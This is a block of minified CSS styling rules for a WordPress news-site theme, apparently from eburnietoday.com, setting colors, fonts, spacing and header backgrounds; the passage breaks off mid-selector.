.bs-pagination{margin-top:-40px!important}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:40px!important}.vc_row-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_col-has-fill .wpb_wrapper>.bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form{margin-bottom:40px}.layout-1-col .single-page-builder-content,.layout-3-col-0 .single-page-builder-content{margin-bottom:-40px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:24px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:20px!important}.single-container>.post-author,.post-related,.post-related+.comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.post-related,.comments-template,.comment-respond.comments-template,.bsac.adloc-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce+.woocommerce,.woocommerce+.bs-shortcode,.up-sells.products{margin-top:48px}.better-gcs-wrapper{margin-top:-48px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container+.bs-sks{padding-top:40px;padding-bottom:48px;margin-bottom:-40px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before+.bs-sks{padding-top:24px;padding-bottom:24px;margin-bottom:24px}.section-heading{margin-bottom:28px}.main-bg-color,.btn,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.btn:focus,.btn:hover,button:focus,button:hover,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,input[type="button"]:focus,input[type="button"]:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before{background-color:#38BA30 !important}button{background-color:#38BA30 }.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#38BA30 }.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#38BA30 !important}textarea:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="week"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="color"]:focus,input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line .main-wrap.content-main-wrap{border-color:#38BA30 }.entry-content blockquote.bs-pullquote-left,.entry-content blockquote.bs-pullquote-right{border-color:#38BA30 !important}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#38BA30 }.better-newsticker .heading:after{border-left-color:#38BA30 }::selection{background:#38BA30 }::-moz-selection{background:#38BA30 }.term-badges.text-badges .term-badge a{color:#38BA30 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #38BA30 }#bbpress-forums li.bbp-forum-info.single-forum-info .bbp-forum-title:before,#bbpress-forums .bbp-forums-list li:before,#bbpress-forums p.bbp-topic-meta .freshness_link a,#bbpress-forums .bbp-forums-list li a,.bbp-reply-content a{color:#38BA30 }#bbpress-forums #bbp-search-form #bbp_search_submit,#bbpress-forums li.bbp-header:before,#bbpress-forums button.user-submit,.bbp-submit-wrapper button,#bbpress-forums li.bbp-header:before{background-color:#38BA30 }.better-gcs-result .gsc-result .gs-title:hover *,.better-gcs-result .gsc-result .gs-title:hover,.better-gcs-result .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-result .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#38BA30 }.betterstudio-review .verdict .overall,.rating-bar span{background-color:#38BA30 }.rating-stars span:before{color:#38BA30 }.woocommerce .woocommerce-Reviews .star-rating,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-product-rating,.woocommerce ul.products li.product .price,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#38BA30 !important}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button.added,.woocommerce a.button.loading,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#38BA30 !important}body,body.boxed,.page-layout-2-col-right .post-tp-7-header .post-header-title{background-color:#fffffff}@media(max-width:767px){.main-wrap{background-color:#fffffff}}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#ffffff}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#e6e6e6}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#38ba30}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#ff8f00}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#FF8F00 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#ffffff}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-image:url("http://eburnietoday.com/wp-content/uploads/2018/03/T-r-y-O-R-G-A-N-I-C-O.jpg");background-repeat:no-repeat;background-position:right center}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#6aa533}.site-footer .copy-footer{background-color:#ffffff}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer{background-color:#ffffff}.section-heading.sh-t6:before,.section-heading.sh-t6:before,.section-heading.sh-t6>.h-text,.section-heading.sh-t6>.main-link>.h-text,.section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#444444}.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,.section-heading.sh-t6.sh-s10>.main-link>.h-text:before,.section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,.section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#444444}.section-heading.sh-t6 .other-link:hover .h-text,.section-heading.sh-t6 .other-link.active .h-text{color:#000000}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body,.btn-bs-pagination{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Open Sans';font-weight:400;font-size:12px;text-transform:initial;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Open Sans';font-weight:400!important;font-size:12px;text-transform:initial;color:#adb5bd!important}.post-meta .post-author{font-family:'Open Sans';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:'Roboto';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:400;text-transform:inherit}.post-template-1 .single-post-title{font-size:30px}.post-tp-2-header .single-post-title{font-size:30px}.post-tp-3-header .single-post-title{font-size:30px}.post-tp-4-header .single-post-title{font-size:30px}.post-tp-5-header .single-post-title{font-size:30px}.post-template-6 .single-post-title{font-size:30px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Open Sans';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Open Sans';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Open Sans';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.site-header .site-branding .logo.text-logo{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:30px;text-align:inherit;text-transform:inherit}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:400;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Open Sans';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title h2{font-family:'Roboto';font-weight:500;line-height:26px;font-size:20px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:inherit}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:23px;text-align:center;text-transform:inherit}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:inherit}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:inherit;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:inherit;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:inherit}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:inherit}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:inherit}.listing-item-blog-1>.title,.listing-item-blog-2>.title,.listing-item-blog-3>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-blog-1>.post-subtitle,.listing-item-blog-2>.post-subtitle,.listing-item-blog-3>.post-subtitle{font-size:15px}.listing-item-blog-5>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:19px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:17px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:15px;text-align:center;text-transform:inherit;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:inherit;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:32px;font-size:16px;text-transform:initial}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:14px;text-transform:inherit;color:#ffffff}.site-footer .copy-footer .container{font-family:'Open Sans';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}#bs-newsletter-mailchimp-2 .section-heading.sh-t6 .other-link:hover .h-text,#bs-newsletter-mailchimp-2 .section-heading.sh-t6 .other-link.active .h-text{color:#f47607}#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6:before,#bs-newsletter-mailchimp-2 .section-heading.sh-t6>.h-text,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6>.main-link>.h-text,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 